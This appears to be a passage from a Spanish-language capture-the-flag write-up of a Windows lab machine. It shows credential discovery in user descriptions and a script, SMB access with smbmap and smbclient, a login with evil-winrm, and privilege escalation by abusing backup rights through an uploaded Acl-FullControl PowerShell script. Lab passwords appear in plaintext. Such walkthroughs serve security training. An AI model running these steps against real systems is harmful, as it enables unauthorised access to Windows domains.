



ahora si enumeramos los usuarios con este usuario encontramos algo curioso

vemos que el usuario david.orelious en su descripcion tiene la contraseña por lo que mas facil para mi



una vez echo podemos ver a que tiene acceso este usuario david.orelious con smbmap

smbmap -H 10.10.11.35 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3'

vemos que tenemos acceso a mas directorios el mas interesante es el DEV por lo que vamos a ir a ese

smbclient \\\\10.10.11.35\\DEV -U 'david.orelious'



vemos un archivo .ps1

nos lo bajamos y vemos que hay dentro

y otra vez vemos credenciales y ademas se una usuaria a la cual la podemos hacer un evil-winrm

por lo que



evil-winrm -i 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'

estamos dentro

root





vemo que tenemos privilegio sobre los backups lo cual se puede explotar para que nos deje acceder a cualquier directorio https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens

por lo que vamos a usar este exploit https://github.com/Hackplayers/PsCabesha-tools/blob/master/Privesc/Acl-FullControl.ps1?source=post_page—–83ddcc0db5c7——————————–

lo subimos con python y una vez subido ejecutamos

. .\esc.ps1

y seguido podemos hacer el siguiente comando

Acl-FullControl -user cicada\emily.oscars -path C:\users\administrator\desktop

y conseguimos el acceso